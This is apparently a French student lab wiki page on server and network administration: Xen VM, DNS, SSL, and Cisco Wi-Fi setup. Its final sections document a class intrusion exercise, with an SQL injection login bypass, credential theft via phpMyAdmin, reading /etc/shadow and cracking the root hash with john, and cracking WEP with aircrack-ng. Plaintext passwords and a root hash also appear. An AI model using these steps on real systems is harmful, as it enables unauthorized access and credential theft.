TP sysres IMA5sc 2020/2021 G7 : Différence entre versions

(→Sur la machine virtuelle) |

(→Sur la machine virtuelle) |

||

| Ligne 144 : | Ligne 144 : | ||

Pour consulter le mail de vérification | Pour consulter le mail de vérification | ||

mailx admin | mailx admin | ||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

=== Sécurisation par certificat SSL === | === Sécurisation par certificat SSL === | ||

Version du 14 décembre 2020 à 14:20

Sommaire

Explication Infrastructure

Installation VM

Connexion ssh:

ssh pifou@capbreton.plil.info

Commande (en root su -):

xen-create-image --hostname=girolle --ip=100.64.0.24 --netmask=255.255.255.240 --dist=buster --dir=/usr/local/xen --password=glopglop --force

MAJ gateway : 161

Nom de domaine: girolle.site

Adresse IP : 100.64.0.24 MAJ: 193.48.57.172

Netmask: 255.255.255.240 MAJ: 255.255.255.224

Adresse MAC : 00:16:3E:3E:E3:15

Repartition des volumes logiques :

lvdisplay lvrename

Dans le fichier de configuration de la machine : girolle.cfg on rajoute var et home : lignes 'phy:/.../xdva3'

Commandes pour creer et acceder a la VM :

xl create -c etc/xen/girolle.cfg xl console girolle

Commandes sur la vm:

dans etc/fstab il faut indiquer les fonctionnalites de xvda3 et xvda4

au prealable il faut

1) formater la partition :

mkfs -t ext4 /dev/xvda4

2) Monter la partition que l'on veut sur /mnt

mount /dev/xvda4 /mnt

3) Migrer tout le contenu de var dans mnt

cd /var mv * /mnt

4) Dans le fichier fstab rajouter :

/dev/xvda4 /var ext4 defaults 0 2

5) Unmout mnt

umount /mnt

6) Monter tout sur dev/xdva

mount -a

7)Verification

df dpkg -l

Activation connexion ssh

On modifie le fichier /etc/ssh/sshd_config

On décommente la ligne PermissionRoot :

# Authentication: #LoginGraceTime 2m PermitRootLogin yes

Puis on l'active avec la commande :

service sshd restart

On peut se connecter à la machine par ssh root@girolle.site (mot de passe root habituel)

Redirection DNS

Sur Gandi

Achat d'un nom de domaine : girolle.site Création d'un Glue Record : 193.48.57.182

Serveur DNS primaire : ns1.girolle.site (193.48.57.182) Serveur DNS secondaire : ns6.gandi.net (217.70.177.40)

Sur la machine virtuelle

Installation de bind9 On modifie les fichiers dans /etc/bind/named.conf. Dans /etc/bind/named.conf.options

options {

directory "/etc/bind";

listen-on-v6 { any; };

allow-transfer { "allowed_to_transfer"; };

};

acl "allowed_to_transfer" {

217.70.177.40/32 ;

};

Dans /etc/bind/named.conf.local

zone "girolle.site" {

type master;

file "girolle.site/girolle";

allow-transfer (217.70.177.40;};

};

Dans db.girolle.site

;

; BIND data file for local loopback interface

;

$TTL 604800

@ IN SOA ns1.girolle.site. postmaster.girolle.site(

2 ; Serial

604800 ; Refresh

86400 ; Retry

2419200 ; Expire

604800 ) ; Negative Cache TTL

;

@ IN NS ns1.girolle.site.

@ IN NS ns6.gandi.net.

ns1 IN A 193.48.57.182

@ IN MX 100 girolle.site.

www IN CNAME ns1

Puis pour le relancer :

service bind9 restart

Configuration pour la réception du mail de confirmation du certificat SSL

Installer Postfixe pour avoir accès au fichier aliases

Internet Site girolle.site

Dans /etc/aliases

admin: root

Puis ajouter dans newaliases Cela va permettre de récupérer le mail de confirmation de Gandi envoyé à admin@girolle.site

https://www.jeffgeerling.com/blogs/jeff-geerling/viewing-email-linux-using

Installation de mailx pour lire les mails reçus

apt-install bsd-mailx

Pour consulter le mail de vérification

mailx admin

Sécurisation par certificat SSL

Génération du CSR à l'aide d'openssl

openssl req -nodes -newkey rsa:2048 -sha256 -keyout girolle.site.key -out girolle.site.csr

Réception du mail de vérification avec une URL et un mot de passe ce qui nous permet de récupérer le fichier girolle.site.crt

Configuration du serveur apache2

Activation du ssl sur apache2

ae2enmod ssl

Ajout dans le fichier 000-default.conf dans /etc/apache2/sites-available <VirtualHost *:80>

ServerName www.girolle.site Redirect / https://www.girolle.site ....

</VirtualHost>

<VirtualHost 193.48.57.182:443>

DocumentRoot /var/www/html2

ServerName girolle.site

SSLEngine on

SSLCertificateFile /root/girolle.site.crt

SSLCertificateKeyFile /root/girolle.site.key

SSLCertificateChainFile /root/GandiCA.pem

</VirtualHost>

Configuration des bornes Wi-Fi

Borne classique : Cisco - AIR-CAP1602I-E-K9

Configuration IOS en CLI :

aaa new-model ! ! aaa group server radius radius_girolle

server 193.48.57.182 auth-port 1812 acct-port 1813

! aaa authentication login eap_group1 group radius_group1 aaa authentication login eap_girolle group radius_girolle ! dot11 ssid SSID_GIROLLE

vlan 107 authentication open eap eap_girolle authentication network-eap eap_girolle authentication key-management wpa

! ! ... interface Dot11Radio0

encryption vlan 101 mode ciphers aes-ccm tkip

...

interface BVI1

ip address 10.60.100.10 255.255.255.0

! radius-server host 193.48.57.182 auth-port 1812 acct-port 1813 key 7 09414A191B0A051C0E1B0D2C22

10.60.100.10 : adresse IP fixe du point d'accès

Commandes et verifications /

ap(config)#interface BVI1

ap(config-if)# ip address 10.60.100.10 255.255.255.0

ap(config-if)#exit

ap#write

PING ROUTEUR 1 POUR VERIFIER LA CONNEXION

ap#ping 10.60.100.2

Type escape sequence to abort.

Sending 5, 100-byte ICMP Echos to 10.60.100.2, timeout is 2 seconds:

.!!!!

Success rate is 80 percent (4/5), round-trip min/avg/max = 1/1/1 ms

test second routeur : ne fonctionne pas car pas d'addresse ip ap#ping 10.60.100.1 Type escape sequence to abort. Sending 5, 100-byte ICMP Echos to 10.60.100.1, timeout is 2 seconds: ..... Success rate is 0 percent (0/5)

Configurer l'adresse par defaut:

ap(config)#ip route 0.0.0.0 0.0.0.0 10.60.100.2 ap(config)#exit ap#sh ip route

Test ping notre machine virtuelle girolle :

ap#ping 193.48.57.182

Type escape sequence to abort.

Sending 5, 100-byte ICMP Echos to 193.48.57.182, timeout is 2 seconds:

!!!!!

Success rate is 100 percent (5/5), round-trip min/avg/max = 1/1/1 ms

Configuration WLC

Utilisation de bornes Cisco 2802i

Connection via minicom -os (9600 bauds)

enable capwap ap ip <ip> <netmask> <gateway>

Intrusion honey.plil.info

pour avoir les identifiants de l'admin : ID = ' OR '1'='1 et MDP = ' OR '1'='1

Admin : admin jesuislechef admin Administrateur

Creer le fichier etc/phpmyadmin/config-db.php en allant dans l'onglet: .... on telecharge le fichier qu'on a crée :

<?php ## ## database access settings in php format ## automatically generated from /etc/dbconfig-common/phpmyadmin.conf ## by /usr/sbin/dbconfig-generate-include ## ## by default this file is managed via ucf, so you shouldn't have to ## worry about manual changes being silently discarded. *however*, ## you'll probably also want to edit the configuration file mentioned ## above too. ## $dbuser='phpmyadmin'; $dbpass='gencovid19'; $basepath=; $dbname='phpmyadmin'; $dbserver='localhost'; $dbport='3306'; $dbtype='mysql';

on reccupere user et mdp pour acceder a la page http://honey.plil.info/phpmyadmin/ connexion id : root mdp: gencovid19

une fois connecter on recherche les identifiants des utilisateurs ssh : id = rex mdp:

connexion ssh : ssh rex@honey.plil.info

/etc/shadow pour trouver la cle de cryptage du mdp root copier la cle et la mettre dans un fichier (exemple :temp): root:$6$yCvXnJp4SOQwQaxV$vRYUr1fwU1SAPxZ0NbdIw/03ypGXjjRjZKRfX3sa7T2v9XnbI4xG.EyEtcrtASLlvqxuh9Hr6TrOB5Szopd6m/:18525:0:99999:7::: installation de john john nom du fichier

pour aller plus rapidement creer un dictionnaire a partir des indices donnés : motif doublé 'le mot de passe de root possède la même particularité que le mot de passe administrateur habituel des machines de projets' utiliseer crunch?





Cassage de clef WEP d’un point d’accès WiFi

On utilise le paquet aircrack-ng.

La commande

airmon-ng

permet de voir le nom du réseau sans fil: wlan0mon

airmon-ng start wlan0mon

On scanne les réseaux :

airodump-ng --encrypte wep wlan0mon

On choisi un réseau parmi ceux disponibles. Par exemple la cracotte08 est sur le canal 7 et a pour BSSID 04:DA:D2:9C:50:57.

On lance avec la commande :

airodump-ng --write testwep --channel 7 --bssid 04:DA:D2:9C:50:57 wlan0mon

aircrack-ng -z testwep-01.cap